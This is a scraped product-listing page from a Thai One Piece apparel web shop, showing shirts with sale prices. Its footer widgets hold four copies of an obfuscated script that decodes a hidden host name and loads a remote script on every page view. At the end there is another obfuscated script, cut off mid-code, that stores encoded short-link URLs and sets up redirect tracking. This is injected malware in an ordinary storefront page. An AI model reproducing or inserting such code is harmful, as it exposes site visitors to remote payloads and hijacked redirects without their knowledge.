            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/dop-963-tees-op-icon-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/">(LS)DOP-963 Tees OP Icon Luffy สีกรม วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/dop-963-tees-op-icon-luffy-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/" data-quantity="1" data-product_id="689" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-717 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-lufy product_tag-onepiece product_tag-t-shirt product_tag-zoro product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26 product_tag-42 first instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/lsdop-1016-tees-one-piece-zoro-%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b9%89%e0%b8%b2/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1016-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1016-1-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1016-1-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1016-1-768x768.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1016-1-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1016-1-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1016-1-600x600.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1016-1-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1016-1-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1016-1-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-02_DOP-1016-1.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-1016-tees-one-piece-zoro-%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b9%89%e0%b8%b2/"  class="product-quick-view product_type_variable" data-product_id="717"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1016-tees-one-piece-zoro-%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b9%89%e0%b8%b2/" data-quantity="1" data-product_id="717" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-1016-tees-one-piece-zoro-%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b9%89%e0%b8%b2/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-1016-tees-one-piece-zoro-%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b9%89%e0%b8%b2/">(LS)DOP-1016 Tees One Piece Zoro สีฟ้า วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1016-tees-one-piece-zoro-%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b9%89%e0%b8%b2/" data-quantity="1" data-product_id="717" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-238 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-luffy product_tag-onepiece product_tag-t-shirt product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26  instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/lsdop-983-s-tees-op-sub-luffy/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-01-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-01-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-01-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-01-768x767.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-01-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-01-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-01-600x599.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-01-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-01-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-01-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-01_T-Shirt-01.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-983-s-tees-op-sub-luffy/"  class="product-quick-view product_type_variable" data-product_id="238"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-983-s-tees-op-sub-luffy/" data-quantity="1" data-product_id="238" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-983-s-tees-op-sub-luffy/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-983-s-tees-op-sub-luffy/">(LS)DOP-983 Tees OP Sub-Luffy วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-983-s-tees-op-sub-luffy/" data-quantity="1" data-product_id="238" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-779 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-lufy product_tag-onepiece product_tag-t-shirt product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26  instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/lsdop-1144-tees-op-straw-hat-crew-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1144-2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1144-2-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1144-2-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1144-2-768x767.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1144-2-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1144-2-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1144-2-600x599.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1144-2-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1144-2-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1144-2-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1144-2.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/lsdop-1144-tees-op-straw-hat-crew-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/"  class="product-quick-view product_type_variable" data-product_id="779"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1144-tees-op-straw-hat-crew-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/" data-quantity="1" data-product_id="779" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/lsdop-1144-tees-op-straw-hat-crew-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/lsdop-1144-tees-op-straw-hat-crew-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/">(LS)DOP-1144 Tees OP Straw hat crew สีดำ,สีกรม วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/lsdop-1144-tees-op-straw-hat-crew-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1/" data-quantity="1" data-product_id="779" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div>			</div>
		</div>
		<meta itemprop="url" content="https://mugiwarathailand.com/product/lsdop-1089/" />
<!-- #product-6194 -->
							
								</div>
            		
		
	</div>
    </div>
	</div>
<div id="back-to-top">
    <h2>
    <i class="fa fa-angle-up" ></i>
    </h2>
</div>
<div id="quick-view-modal" class="quick-view-modal action blance-modal woocommerce" tabindex="-1" role="dialog">
		<div class="modal-content">
               <a href="#" class="close-modal">
				<span class="pe-7s-close"></span>
			 </a>
			<div class="container">
            
				<div class="product">
             
                </div>
			</div>
		</div>
		<div class="jws-ajax-loader">
            <div class="overlay-loader">
                <div>
                    <span></span><span></span><span></span><span></span><span></span>
                </div>
            </div>
        </div>
</div>
<div id="jws-page-overlay" class="jws-page-overlay"></div>
<div id="jws-widget-panel-overlay" class="jws-page-overlay"></div>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<div class="mobile-overplay"></div>
	<div id="footer-jws" class="footer-v2">
        <div class="container">
            <div class="row row-same-height-footer footer-top"> 
		<div class="col-lg-4 col-md-3 col-sm-6 col-xs-12 email">
            <div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 location">
            <div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
        <div class="col-lg-2 col-md-3 col-sm-6 col-xs-12 infomation">
            <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 help">
             <div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
        	
	</div>
</div>
<div class="footer-bottom text-center">
            <div style="background: #ef4b23; padding: 20px 0px;"><img class="logo-mugi" style="width: 160px; margin: 5px;" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/Logo-Mugiwara-01-foot-512x300-1.png" />
<img class="logo-toe" style="float: right; height: 50px; margin: 20px 10px;" src="https://mugiwarathailand.com/wp-content/uploads/2020/03/toe.png" />
<img class="logo-onepiece" style="float: right; height: 50px; margin: 20px 10px;" src="https://mugiwarathailand.com/wp-content/uploads/2020/03/onepiece-logo2.png" />
<img class="footer-text" style="width: 400px; margin: 0px;" src="https://mugiwarathailand.com/wp-content/uploads/2020/08/footer-text-aug20.png" usemap="#m_footertext04" /> <map id="m_footertext04" name="m_footertext04"> <area title="@MugiwaraThailand on LINE app" alt="@MugiwaraThailand on LINE app" coords="208,65,400,65,400,100,208,100,208,65" shape="poly" href="http://line.me/R/ti/p/%40MugiwaraThailand" target="_blank" /> <area title="Mugiwara Thainland on Instragram" alt="Mugiwara Thainland on Instragram" coords="208,40,400,40,400,65,208,65,208,40" shape="poly" href="https://www.instagram.com/mugiwarastorebangkok/" target="_blank" /> <area title="Mugiwara Thailand Official Page on Facebook" alt="Mugiwara Thailand Official Page on Facebook" coords="208,1,400,1,400,40,208,40,208,1" shape="poly" href="https://www.facebook.com/MugiwaraThailandOfficial/" target="_blank" /> </map></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const 